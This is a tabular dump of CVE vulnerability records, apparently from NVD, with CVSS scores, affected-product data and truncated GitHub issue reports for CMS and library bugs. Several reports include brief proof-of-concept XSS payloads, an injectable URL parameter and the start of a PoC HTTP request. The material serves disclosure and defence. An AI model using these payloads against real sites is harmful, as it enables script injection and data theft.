"url": "https://github.com/wanglelecc/laracms/issues/34"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laracms_project:laracms:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9659BF16-DC5D-4966-A263-A2F45F9C2808",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/wanglelecc/laracms/issues/34 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wanglelecc",
"laracms"
] | 
如图进入内容管理页面,查看内容列表,随意挑选一个内容进行编辑(测试中编辑“招聘结算主管”这一条)
在内容编辑处,输入任意脚本内容(测试输入alert("test")),同时选择输入内容点击插入链接,,并在链接处输入script,如上图。
 vulnerability which allows atackers to execute arbitrary web scripts or HTML via a crafted payload in the page management module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wanglelecc/laracms/issues/36"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laracms_project:laracms:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9659BF16-DC5D-4966-A263-A2F45F9C2808",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/wanglelecc/laracms/issues/36 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wanglelecc",
"laracms"
] | 

 vulnerability in /ucms/index.php?do=list_edit of UCMS 1.4.7 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the title, key words, description or content text fields. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/forget-code/ucms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ucms_project:ucms:1.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "5498798F-9AC7-4309-B2E9-90B8959E70F2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/forget-code/ucms/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"forget-code",
"ucms"
] | The title and key words of the article can be described by using payload: 123 "> < img SRC = www.baidu. Com onerror = alert (1) >;Content use payload: < img SRC = www.baidu.com ; onerror = alert (1) >
| The title, key words, description and content of the article are all stored XSS. | https://api.github.com/repos/forget-code/ucms/issues/1/comments | 2 | 2019-10-21T02:27:11Z | 2019-10-21T02:33:27Z | https://github.com/forget-code/ucms/issues/1 | 509,696,624 | 1 | 2,630 |
CVE-2021-41821 | 2021-09-29T23:15:07.350 | Wazuh Manager in Wazuh through 4.1.5 is affected by a remote Integer Underflow vulnerability that might lead to denial of service. A crafted message must be sent from an authenticated agent to the manager. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://documentation.wazuh.com/current/release-notes/release_4_2_0.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wazuh:wazuh:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7C421B49-CE07-4378-BFEB-AF205ECE14FA",
"versionEndExcluding": null,
"versionEndIncluding": "4.1.5",
"versionStartExcluding":... | [
"191"
] | 191 | https://github.com/wazuh/wazuh/issues/9201 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wazuh",
"wazuh"
] | |Wazuh version|Component|Install type|Install method|Platform|
|---|---|---|---|---|
| Latest | Remoted| Manager/Agent | Packages/Sources | OS version |
Hello team,
After checking the remote code, we observed something that should be reviewed because it could incur an integer underflow. Specifically here: https... | Potential integer underflow in remote code | https://api.github.com/repos/wazuh/wazuh/issues/9201/comments | 1 | 2021-07-05T16:36:54Z | 2021-07-23T16:35:50Z | https://github.com/wazuh/wazuh/issues/9201 | 937,240,496 | 9,201 | 2,631 |
CVE-2021-41826 | 2021-09-30T00:15:07.543 | PlaceOS Authentication Service before 1.29.10.0 allows app/controllers/auth/sessions_controller.rb open redirect. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/164345/PlaceOS-1.2109.1-Open-Redirection.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:place:placeos_authentication:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8F6D8278-E4CC-494D-93A2-11B47DFA100C",
"versionEndExcluding": "1.29.10.0",
"versionEndIncluding": null,
"ve... | [
"601"
] | 601 | https://github.com/PlaceOS/auth/issues/36 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"PlaceOS",
"auth"
] | The application accepts a user-controlled input that specifies a link to an external site, and uses that link in a Redirect. This simplifies phishing attacks.
`
# Log off
def destroy
remove_session
# do we want to redirect externally?
path = params.permit(:continue)[:continue] || '/'
... | CWE-601: URL Redirection to Untrusted Site ('Open Redirect') | https://api.github.com/repos/PlaceOS/auth/issues/36/comments | 1 | 2021-09-28T15:52:23Z | 2021-09-29T23:28:23Z | https://github.com/PlaceOS/auth/issues/36 | 1,009,926,197 | 36 | 2,632 |
CVE-2021-41729 | 2021-09-30T11:15:08.087 | BaiCloud-cms v2.5.7 is affected by an arbitrary file deletion vulnerability, which allows an attacker to delete arbitrary files on the server through /user/ppsave.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/meiko-S/BaiCloud-cms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:baicloud-cms_project:baicloud-cms:2.5.7:*:*:*:*:*:*:*",
"matchCriteriaId": "0549B593-C9B9-4D6D-A5B3-B640809DF916",
"versionEndExcluding": null,
"versionEndIncluding": null,
"... | [
"862"
] | 862 | https://github.com/meiko-S/BaiCloud-cms/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"meiko-S",
"BaiCloud-cms"
] | Vulnerability Name: Multiple Arbitrary File Deletion
Date of Discovery: 30 August 2021
Product version: 2.5.7 Download link
Author: hibiki-sama
Vulnerability Description: When unsanitized user input is supplied to a file deletion function, an arbitrary file deletion vulnerability arises. This occurs in PHP ... | Bug Report: Multiple Arbitrary File Deletion vulnerabilities | https://api.github.com/repos/meiko-S/BaiCloud/issues/3/comments | 1 | 2021-09-22T04:36:17Z | 2021-09-23T02:50:22Z | https://github.com/meiko-S/BaiCloud/issues/3 | 1,003,779,063 | 3 | 2,633 |
CVE-2020-20662 | 2021-09-30T17:15:07.473 | libiec_iccp_mod v1.5 contains a heap-buffer-overflow in the component mms_client_example1.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fcovatti/libiec_iccp_mod/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libiec_iccp_mod_project:libiec_iccp_mod:1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B80FC647-C393-415F-9AA9-B02EA8C954B0",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/fcovatti/libiec_iccp_mod/issues/6 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"fcovatti",
"libiec_iccp_mod"
] | Hello, I found a potential heap-buffer-overflow in /libiec_iccp_mod/examples/mms_client_example1/mms_client_example1.c
__Below are steps followed to reproduce crash__
Download latest source code from: /fcovatti/libiec_iccp_mod/, compiled with clang and ASAN```export CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitiz... | Heap-buffer-overflow found at mms_client_example1.c | https://api.github.com/repos/fcovatti/libiec_iccp_mod/issues/6/comments | 0 | 2019-10-10T07:02:23Z | 2019-10-10T07:02:23Z | https://github.com/fcovatti/libiec_iccp_mod/issues/6 | 505,077,669 | 6 | 2,634 |
CVE-2020-20663 | 2021-09-30T17:15:07.527 | libiec_iccp_mod v1.5 contains a heap-buffer-overflow in the component mms_client_connection.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fcovatti/libiec_iccp_mod/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libiec_iccp_mod_project:libiec_iccp_mod:1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B80FC647-C393-415F-9AA9-B02EA8C954B0",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/fcovatti/libiec_iccp_mod/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"fcovatti",
"libiec_iccp_mod"
] | Hello, I found a potential heap-buffer-overflow in /libiec_iccp_mod/examples/mms_client_example1/mms_client_example1.c, but unable to locate the trace code, however the deeper cause is found in: /root/libiec_iccp_mod/src/mms/iso_mms/client/mms_client_connection.c:790
when the program try to calloc a large spcae, cause... | Heap-buffer-overflow found at mms_client_example1.c different from issues 6 | https://api.github.com/repos/fcovatti/libiec_iccp_mod/issues/7/comments | 0 | 2019-10-10T07:08:43Z | 2019-10-10T07:08:43Z | https://github.com/fcovatti/libiec_iccp_mod/issues/7 | 505,080,356 | 7 | 2,635 |
CVE-2020-20665 | 2021-09-30T17:15:07.617 | rudp v0.6 was discovered to contain a memory leak in the component main.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/401.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cloudwu/r... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rudp_project:rudp:0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "A947EC7D-6EFF-4932-BA87-D70CC425A91F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"401"
] | 401 | https://github.com/cloudwu/rudp/issues/6 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cloudwu",
"rudp"
] | Hello, I found a __MEMORY LEAK__ in main.c:90
__Below are steps followed to reproduce crash__
Download latest source code from: https://github.com/cloudwu/rudp, compiled with clang and ASAN```export CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address"```before make
__ASAN Output__
```
================... | Memory leak found at main.c:90 | https://api.github.com/repos/cloudwu/rudp/issues/6/comments | 2 | 2019-11-06T08:21:48Z | 2019-11-07T03:05:59Z | https://github.com/cloudwu/rudp/issues/6 | 518,312,732 | 6 | 2,636 |
CVE-2020-20796 | 2021-09-30T22:15:08.060 | FlameCMS 3.3.5 contains a SQL injection vulnerability in /master/article.php via the "Id" parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FlameNET/FlameCMS/issues/24"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flamecms_project:flamecms:3.3.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FB1459AC-54D9-43FB-B2C5-87FB9B428541",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"89"
] | 89 | https://github.com/FlameNET/FlameCMS/issues/24 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FlameNET",
"FlameCMS"
] | hello
There is a sql injection vulnerability here:
FlameCMS-master/article.php
<img width="748" alt="image" src="https://user-images.githubusercontent.com/23147261/66939882-80401000-f076-11e9-83dd-34efd426b518.png">
http://127.0.0.1:8888/FlameCMS-master/article?id=1
<img width="713" alt="image" src="https://use... | sql injection vulnerability | https://api.github.com/repos/FlameNET/FlameCMS/issues/24/comments | 4 | 2019-10-16T16:47:47Z | 2019-10-17T12:07:37Z | https://github.com/FlameNET/FlameCMS/issues/24 | 507,970,202 | 24 | 2,637 |
CVE-2020-20797 | 2021-09-30T22:15:08.153 | FlameCMS 3.3.5 contains a time-based blind SQL injection vulnerability in /account/register.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FlameNET/FlameCMS/issues/26"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flamecms_project:flamecms:3.3.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FB1459AC-54D9-43FB-B2C5-87FB9B428541",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"89"
] | 89 | https://github.com/FlameNET/FlameCMS/issues/26 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FlameNET",
"FlameCMS"
] |
Hello
There is a Time-based blind injection vulnerability here too:
FlameCMS-master/account/register.php
<img width="759" alt="image" src="https://user-images.githubusercontent.com/23147261/66999201-238d3580-f108-11e9-8109-2f3e805383b4.png">
<img width="1221" alt="image" src="https://user-images.githubus... | sql injection vulnerability (2) | https://api.github.com/repos/FlameNET/FlameCMS/issues/26/comments | 2 | 2019-10-17T10:02:26Z | 2019-10-17T12:10:59Z | https://github.com/FlameNET/FlameCMS/issues/26 | 508,369,299 | 26 | 2,638 |
CVE-2020-20799 | 2021-09-30T22:15:08.237 | JeeCMS 1.0.1 contains a stored cross-site scripting (XSS) vulnerability which allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the commentText parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blackjliuyun/cvetest/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecms:jeecms:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6500D16D-4485-4006-9CC5-9E7EE14F2B40",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/blackjliuyun/cvetest/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blackjliuyun",
"cvetest"
] | product: jeecms (http://www.jeecms.com)
version: X1.0.1
There is a storage type of xss, which is triggered in the foreground after the user submits the comment and the background audit is passed.
poc:
POST /usercomment HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv... | jeecms commentary exists storage type xss | https://api.github.com/repos/blackjliuyun/cvetest/issues/1/comments | 0 | 2019-11-19T05:08:06Z | 2019-11-19T05:08:06Z | https://github.com/blackjliuyun/cvetest/issues/1 | 524,777,593 | 1 | 2,639 |
CVE-2021-3747 | 2021-10-01T03:15:07.103 | The MacOS version of Multipass, version 1.7.0, fixed in 1.7.2, accidentally installed the application directory with incorrect owner. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "security@ubuntu.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/canonical/multipass/issues/2261"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:canonical:multipass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DD8ABAF9-5D14-4B02-B05E-7176F870136B",
"versionEndExcluding": "1.7.2",
"versionEndIncluding": null,
"versionStartExc... | [
"732"
] | 732 | https://github.com/canonical/multipass/issues/2261 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"canonical",
"multipass"
] | The MacOS version of Multipass, version 1.7.0, fixed in 1.7.2, accidentally installed the application directory with incorrect owner.
https://ubuntu.com/security/CVE-2021-3747
CVE-2021-3747
Thanks to Matthew Conway for the notification. | MacOS application permissions | https://api.github.com/repos/canonical/multipass/issues/2261/comments | 1 | 2021-09-28T03:23:29Z | 2021-09-28T09:25:22Z | https://github.com/canonical/multipass/issues/2261 | 1,009,108,060 | 2,261 | 2,640 |
CVE-2021-41456 | 2021-10-01T12:15:07.443 | There is a stack buffer overflow in MP4Box v1.0.1 at src/filters/dmx_nhml.c:1004 in the nhmldmx_send_sample() function szXmlTo parameter which leads to a denial of service vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1911"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:mp4box:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6EA6625F-CC04-42EE-8528-89C1E464604B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1911 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | Stack-buffer-overflow in MP4Box at src/filters/dmx_nhml.c:1004 in nhmldmx_send_sample | https://api.github.com/repos/gpac/gpac/issues/1911/comments | 1 | 2021-09-07T16:21:54Z | 2021-09-09T13:04:57Z | https://github.com/gpac/gpac/issues/1911 | 990,150,575 | 1,911 | 2,641 |
CVE-2021-41457 | 2021-10-01T12:15:07.500 | There is a stack buffer overflow in MP4Box 1.1.0 at src/filters/dmx_nhml.c in nhmldmx_init_parsing which leads to a denial of service vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1909"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:mp4box:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AAC8DC7B-40A5-4CE7-B534-D17901AECE66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1909 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ..... | Stack buffer overflow in MP4Box at src/filters/dmx_nhml.c in nhmldmx_init_parsing | https://api.github.com/repos/gpac/gpac/issues/1909/comments | 0 | 2021-09-07T15:26:17Z | 2021-09-09T13:04:24Z | https://github.com/gpac/gpac/issues/1909 | 990,103,636 | 1,909 | 2,642 |
CVE-2021-41459 | 2021-10-01T12:15:07.543 | There is a stack buffer overflow in MP4Box v1.0.1 at src/filters/dmx_nhml.c:1008 in the nhmldmx_send_sample() function szXmlFrom parameter which leads to a denial of service vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1912"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:mp4box:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6EA6625F-CC04-42EE-8528-89C1E464604B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1912 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough in... | Stack-buffer-overflow in MP4Box at src/filters/dmx_nhml.c:1008 in nhmldmx_send_sample | https://api.github.com/repos/gpac/gpac/issues/1912/comments | 0 | 2021-09-07T16:28:12Z | 2023-11-15T08:08:21Z | https://github.com/gpac/gpac/issues/1912 | 990,155,594 | 1,912 | 2,643 |
CVE-2021-40921 | 2021-10-01T16:15:07.250 | Cross-site scripting (XSS) vulnerability in _contactform.inc.php in Detector 0.8.5 and below version allows remote attackers to inject arbitrary web script or HTML via the cid parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dmolsen/Detector/issues/35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:detector_project:detector:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1AC7909A-9A1F-4C21-8B31-A9FAEDA75918",
"versionEndExcluding": null,
"versionEndIncluding": "0.8.5",
"versionSt... | [
"79"
] | 79 | https://github.com/dmolsen/Detector/issues/35 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dmolsen",
"Detector"
] | **Describe the bug**
Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the context of the victim’s browser. This may lead to unauthorized actions being performed, unauthorized access to data, stealing of session information, denial of service, etc. An attacker needs to coerce a u... | [Security] XSS in _contactform.inc.php | https://api.github.com/repos/dmolsen/Detector/issues/35/comments | 0 | 2021-09-09T08:02:29Z | 2021-09-09T08:02:29Z | https://github.com/dmolsen/Detector/issues/35 | 991,922,568 | 35 | 2,644 |
CVE-2021-40922 | 2021-10-01T16:15:07.297 | Cross-site scripting (XSS) vulnerability in install/index.php in bugs 1.8 and below version allows remote attackers to inject arbitrary web script or HTML via the last_name parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/pixeline/bugs"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pixeline/bugs/issues/552"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pixeline:bugs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "998D5E16-09A6-4821-A63A-93FB09560F4F",
"versionEndExcluding": null,
"versionEndIncluding": "1.8",
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/pixeline/bugs/issues/552 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pixeline",
"bugs"
] | **Describe the bug**
Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the context of the victim’s browser. This may lead to unauthorised actions being performed, unauthorised access to data, stealing of session information, denial of service, etc. An attacker needs to coerce a u... | [Security] multiple XSS in install/index.php of bugs and tinyissue | https://api.github.com/repos/pixeline/bugs/issues/552/comments | 4 | 2021-09-09T08:57:52Z | 2021-09-09T13:41:40Z | https://github.com/pixeline/bugs/issues/552 | 991,972,192 | 552 | 2,645 |
CVE-2021-40925 | 2021-10-01T16:15:07.427 | Cross-site scripting (XSS) vulnerability in dompdf/dompdf/www/demo.php infaveo-helpdesk v1.11.0 and below allow remote attackers to inject arbitrary web script or HTML via the $_SERVER["PHP_SELF"] parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
